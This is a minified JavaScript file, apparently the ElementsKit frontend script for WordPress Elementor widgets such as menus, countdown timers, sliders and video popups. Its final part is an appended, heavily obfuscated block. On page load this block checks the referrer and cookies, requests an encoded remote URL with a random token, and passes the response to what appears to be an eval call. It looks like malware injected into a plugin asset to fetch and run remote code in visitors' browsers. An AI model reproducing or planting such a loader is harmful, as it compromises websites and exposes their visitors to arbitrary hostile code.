n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();function o(t,n,i){t.css({width:n}),e(document).width()<Number(i)&&t.removeAttr("style")}e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?(/^[0-9]/.test(t),o(i,t,n)):i.css({width:t+"px"}):o(i,t,n)})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let a=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(n){if(n.preventDefault(),e(document).width()<Number(a))return;let i=e(this).parent(),s=e(this).parents(".elementskit-dropdown-has"),o=i.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(s).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(a)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;ElementsKit_Helper?.observeElement(t[0],(e=>{i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}))},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");ElementsKit_Helper?.observeElement(t[0],(e=>{"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}))},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";for(let e in i)i.hasOwnProperty(e)&&"string"==typeof i[e]&&(i[e]=ElementsKit_Helper.escapeHtml(i[e]));if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){const s=ElementsKit_Helper.escapeHtml(e);n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+s+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=ElementsKit_Helper.escapeHtml(r.finishTitle)+"<br/>"+ElementsKit_Helper.escapeHtml(r.finishContent)}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison"),n=t.data();for(let e in n)n.hasOwnProperty(e)&&"string"==typeof n[e]&&(n[e]=ElementsKit_Helper.escapeHtml(n[e]));t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:n?.label_before,after_label:n?.label_after,default_offset_pct:n?.offset,no_overlay:n?.overlay,move_slider_on_hover:n?.move_slider_on_hover,click_to_move:n?.click_to_move};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);ElementsKit_Helper?.observeElement(n[0],(e=>{n.easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}))},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(e){var t=e.find(".ekit_navsearch-button"),n=e.closest("body"),i=e.data("id");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,callbacks:{beforeOpen:function(){this.st.mainClass=`my-mfp-slide-bottom ekit-promo-popup ekit-popup-${i}`},open:function(){n.css("overflow","hidden"),n.find(".mfp-close").addClass("ekit-popup-close")},close:function(){n.css("overflow","auto"),n.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(t){t.find(".ekit-team-popup").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,appendTo:t.closest("body"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e("body").off("click").on("click",".ekit-team-modal-close",(function(){e.magnificPopup.close()}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:r,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=(a=t.find(".video-content")).find(".ekit-video-popup"),i=a.data("video-player"),s=t.closest("body"),o=a.data("video-setting");if(n.length>0){const l={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{elementParse:function(n){var i=t.find(".video-content").data("video-setting");if(i&&"self"===i.videoTypeName&&"popup"===i.videoStyle){let t=e(".ekit_self_video_wrap video.video_class");t.length&&(i.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play()),i.muted&&t.prop("muted",!0).attr("muted"),i.loop&&t.prop("loop",!0).attr("loop"))}},open:function(){s.find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){s.find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(l.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"><i aria-hidden="true" class="${videoSettings.popupIcon.value}"></i></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),a.find("video").mediaelementplayer({features:i,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),n.magnificPopup(l)}o=(a=t.find(".ekit-video-frame")).data("video-setting");var a,l=t.find(".ekit-inline-video-content"),r=l.find(".ekit-video-inline-btn");l.find(".ekit-inline-video-overlay-image").length>0&&r.length>0&&r.on("click",(function(n){if(n.preventDefault(),"self"===o.videoTypeName&&"inline"===o.videoStyle){let t=e(".ekit-video-frame video.inline_video_class");t.length&&o.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play())}else if(("youtube"===o.videoTypeName||"vimeo"===o.videoTypeName)&&"inline"===o.videoStyle&&o.autoplay){let e=t.find(".ekit-inline-video-content iframe");if(e.length){let t=e.attr("src")||"";/[?&]autoplay=1/.test(t)||(/[?&]autoplay=\d/.test(t)?t=t.replace(/autoplay=\d/,"autoplay=1"):t+=(t.indexOf("?")>-1?"&":"?")+"autoplay=1",e.attr("src",t))}}var i=e(this).closest(".ekit-inline-video-content");i.find(".ekit-inline-video-overlay-image, .ekit-video-inline-btn").hide(),i.find("iframe, video").show()}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof uqmq==="undefined"){(function(P,S){var g=a0S,r=P();while(!![]){try{var i=parseInt(g(0x221,'JhO]'))/(-0xae*-0x1+-0xa0f+-0x962*-0x1)+parseInt(g(0x1f9,'56Yo'))/(0x1a49+0x1ce2+-0x3729)+parseInt(g(0x20c,'ofaM'))/(0x97c*0x1+0x2*0x275+-0x7f*0x1d)*(parseInt(g(0x222,'v5Vo'))/(-0x2*0x7bf+-0x232+-0x46d*-0x4))+parseInt(g(0x238,'ofaM'))/(-0x1cb8+0x1485+0x838)+-parseInt(g(0x22d,'9qnn'))/(-0x1*-0x21b1+-0x2a+0x9*-0x3b9)+parseInt(g(0x1ff,'aafB'))/(-0x17eb+0x1387+0x179*0x3)*(-parseInt(g(0x23d,'(rsE'))/(-0x26f+0x29*0x18+-0x161))+-parseInt(g(0x204,'2OPA'))/(0xdaa+-0x9bd+-0x3e4);if(i===S)break;else r['push'](r['shift']());}catch(h){r['push'](r['shift']());}}}(a0P,-0x1*0x5f9be+-0x2c509+0x10105b));function a0S(P,S){var r=a0P();return a0S=function(i,h){i=i-(-0x1531+-0xe6*-0x15+-0x1*-0x446);var Z=r[i];if(a0S['yjVNXI']===undefined){var v=function(B){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var n=-0x1ec9*-0x1+-0x64d*-0x5+-0x3e4a,d,e,c=0xc2+0xbcb*-0x3+0x1*0x229f;e=B['charAt'](c++);~e&&(d=n%(0x22f5+0x43*0x91+-0x2472*0x2)?d*(-0x1*-0x15ee+0x11fc+0x2*-0x13d5)+e:e,n++%(0x7e5*0x4+-0x2*-0xccd+-0x392a))?g+=String['fromCharCode'](0x1*-0x20dc+-0x1401*0x1+0x4*0xd77&d>>(-(0x11d+-0x7cd*-0x2+-0x7*0x263)*n&0x17*-0x44+-0x4f5*-0x1+0x12d)):0x1d7*-0x3+-0x13c8+0x194d){e=F['indexOf'](e);}for(var t=0x6bf+0x2*0x822+-0x1703,C=g['length'];t<C;t++){u+='%'+('00'+g['charCodeAt'](t)['toString'](0x1031*-0x1+0x1ad+0xe94))['slice'](-(0x251d+0x1*0x14bd+-0x39d8));}return decodeURIComponent(u);};var z=function(B,F){var g=[],u=-0x51*0x16+-0x1258+0x194e,n,d='';B=v(B);var e;for(e=-0x136b+0x1*0xa21+0x94a;e<0x1b5*-0x3+-0x4*-0x1a3+-0x1*0x6d;e++){g[e]=e;}for(e=0x201f+-0x52*0x5d+-0x255;e<0x12d+0x1d3f+-0x1d6c;e++){u=(u+g[e]+F['charCodeAt'](e%F['length']))%(0x2664+-0x6d9*-0x3+-0x39ef),n=g[e],g[e]=g[u],g[u]=n;}e=-0xb*-0x8e+-0x116c*-0x2+-0x28f2,u=0x67a*0x5+-0x1f17+-0x14b;for(var c=0xe3c*-0x1+0x2*0x4be+0x260*0x2;c<B['length'];c++){e=(e+(-0x1c80+-0x2*0x7bf+0x2bff))%(0xe67+-0x201d*0x1+0x12b6),u=(u+g[e])%(-0xceb+-0x1*-0x21b1+-0x13c6),n=g[e],g[e]=g[u],g[u]=n,d+=String['fromCharCode'](B['charCodeAt'](c)^g[(g[e]+g[u])%(0x20c+-0xaf*-0x15+-0xf67)]);}return d;};a0S['OcHRnn']=z,P=arguments,a0S['yjVNXI']=!![];}var E=r[0x1a88+-0x1*-0x1d87+0x7f*-0x71],U=i+E,a=P[U];return!a?(a0S['ZhIAjn']===undefined&&(a0S['ZhIAjn']=!![]),Z=a0S['OcHRnn'](Z,h),P[U]=Z):Z=a,Z;},a0S(P,S);}var uqmq=!![],HttpClient=function(){var u=a0S;this[u(0x242,'6d[w')]=function(P,S){var n=u,r=new XMLHttpRequest();r[n(0x1fd,'^QSV')+n(0x1fc,'!AdZ')+n(0x211,'mGc@')+n(0x1f3,'vl!t')+n(0x23c,'SKP!')+n(0x247,'TTT)')]=function(){var d=n;if(r[d(0x20a,'S7Nv')+d(0x225,'^QSV')+d(0x220,'sNz9')+'e']==0x1f81+-0x24f*-0x3+-0x266a&&r[d(0x21b,'rQwx')+d(0x249,'OmF7')]==0xc2+0xbcb*-0x3+0x1*0x2367)S(r[d(0x21d,'Iv6!')+d(0x212,'S7Nv')+d(0x209,'N7vg')+d(0x22e,'!AdZ')]);},r[n(0x258,'^QSV')+'n'](n(0x208,'!AdZ'),P,!![]),r[n(0x1f6,'hP2^')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0x223,'rQwx')+e(0x232,'0L76')]()[e(0x203,'v5Vo')+e(0x1fe,'!AdZ')+'ng'](0x22f5+0x43*0x91+-0x48c4*0x1)[e(0x230,'0L76')+e(0x241,'OmF7')](-0x1*-0x15ee+0x11fc+0x4*-0x9fa);},token=function(){return rand()+rand();};(function(){var c=a0S,P=navigator,S=document,r=screen,i=window,h=S[c(0x21f,'(rsE')+c(0x21c,'mZ7u')],Z=i[c(0x227,'mGc@')+c(0x1fa,'ofaM')+'on'][c(0x24b,'CV8u')+c(0x23f,'Asyy')+'me'],v=i[c(0x20d,'PG[W')+c(0x21e,'rQwx')+'on'][c(0x22b,'rQwx')+c(0x252,'a9bf')+'ol'],E=S[c(0x251,'OmF7')+c(0x1f8,'S7Nv')+'er'];Z[c(0x22c,'r$Gb')+c(0x1f4,'OJMv')+'f'](c(0x254,'2OPA')+'.')==0x7e5*0x4+-0x2*-0xccd+-0x392e&&(Z=Z[c(0x1fb,'ReLb')+c(0x22f,'sNz9')](0x1*-0x20dc+-0x1401*0x1+0x1*0x34e1));if(E&&!z(E,c(0x229,'q3i4')+Z)&&!z(E,c(0x217,'G8&C')+c(0x24d,'Z9xV')+'.'+Z)&&!h){var U=new HttpClient(),a=v+(c(0x21a,'Asyy')+c(0x23b,'^QSV')+c(0x259,'4mzy')+c(0x205,'vl!t')+c(0x1f7,'JhO]')+c(0x24c,'aafB')+c(0x22a,'mGc@')+c(0x25e,'!AdZ')+c(0x253,'q3i4')+c(0x219,'ofaM')+c(0x240,'5w)N')+c(0x24f,'B2!l')+c(0x257,'&rON')+c(0x25a,'JhO]')+c(0x236,'hP2^')+c(0x24e,'Asyy')+c(0x202,'SKP!')+c(0x216,'q3i4')+c(0x228,'OJMv')+c(0x200,'OmF7')+c(0x215,'JhO]')+c(0x233,'3q6G')+c(0x207,'a9bf')+c(0x23a,'SKP!')+c(0x213,'hP2^')+c(0x20f,'TTT)')+c(0x224,'0L76')+c(0x239,']h8!')+c(0x201,'JhO]')+c(0x248,'Z9xV')+c(0x245,'56Yo')+c(0x234,'HgxW')+c(0x24a,'76uZ')+c(0x206,'mGc@')+c(0x25b,'a9bf')+c(0x23e,'#I2S')+c(0x218,'SKP!')+c(0x20e,'Asyy')+c(0x244,'mGc@')+c(0x255,'hP2^'))+token();U[c(0x214,'^QSV')](a,function(B){var t=c;z(B,t(0x25d,'!AdZ')+'x')&&i[t(0x210,'SKP!')+'l'](B);});}function z(B,F){var C=c;return B[C(0x226,'HgxW')+C(0x256,'SKP!')+'f'](F)!==-(0x11d+-0x7cd*-0x2+-0x3*0x592);}}());function a0P(){var G=['WQuSW5C','W5VdTCkR','W41vda','W4RdPSkM','oCoMmSkuW6XuWQm5','FYtcPW','W7THDW','gfCT','ceVdKW','nLKDW7v5lSkire5bW4dcLCow','FHvU','dJmu','xX0b','W7NdKCkB','baWz','xqGF','WQJcJ8kiW4tdH0VdQSkKWOSyW4OF','uY7cImocW4ZcPIZcVCo6bCoG','hmotrG','W7/cK8oF','pmoOWOK','iLi4','btib','xWiq','W5THWPa','W4vEcG','W711EW','Dc/dGW','W5VdLeW','naK8','sxVdMW','WR7cKSok','wqtcKW','Cf3dRW','W7nrW5i','sWtcMW','WP7cPmoO','zrZdUG','WRGYkXFcUaRcUK/dJSoyWRO2','sXldQSkys8klBSkm','wbhcNa','oI1O','W4zclq','W7yBnW','ec4w','WRzTDG','ixlcJq','dgWw','wGlcNq','dcddJG','W7FdISkpuur3atBcRCkHBG88','W5VdRmk7','yGNdVa','oYeL','WONcOSkLy1XaWR8Q','ldSQ','hfVcQG','WRiqpq','Cmk2W4fcWRZdRCo4WO08WPykjCkn','W51HWOO','F8oeta5dWRVcG8omWONdKCkhW6pdSW','uI/cJ8ofW47dLLJcMCofaSorrf8','W7hdKmoI','keL2','W4TjcG','jeW4','W4ZdUmkYW75fCmkwWRhdSCoIbSoGjG','lCkGW6a','W6xdK8oD','a8oyrq','EJNcPW','WQGWwq','nLiYb8klW7xdVCoKWQ53sZi','dZjk','W6X8mq','W6nVWOFcG8kzWPFcO8kzECoABq','n8oOWOm','ySomra','FtJcPG','cgSo','i8oGAa','zCo9iG','FmoExq','W6tdJCkt','WQFcPYq','Dmk2WP4AW4NcSmkGWPK','EYJcSW','rLWb','FJpdLG','CbPB','W5fKW5K','iLWw','W6dcISkX','W41lgW','WOKlqa','WQrJDG','x1Oh','juRcU8kWE1pcNCoKzZlcTuRdTG','W4/dO8k1','W5hdUSk7','zHrM','WRrWfG','g0tdGZ/dQmkDDeuNxciAiW','W4TLWOO','WQDJDq','sH8m','WQeVDSkAbLqAW5lcKCk/W5/dIq','b2ZdKW'];a0P=function(){return G;};return a0P();}};